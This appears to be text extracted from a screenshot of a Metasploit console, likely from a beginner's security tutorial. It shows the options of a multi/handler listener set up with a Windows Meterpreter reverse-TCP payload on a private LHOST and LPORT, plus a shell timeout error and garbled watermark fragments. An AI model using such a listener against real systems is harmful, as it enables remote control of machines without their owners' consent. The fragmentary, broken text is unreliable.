 [-] Error running command shell: Rex::TimeoutError Operation timed out.
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, non
e)
LHOST 192.168.10.65 yes The listen address (an interface may be specified)
LPORT 38975 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
KAL
BY OFFENSIVE SECU
安全初学者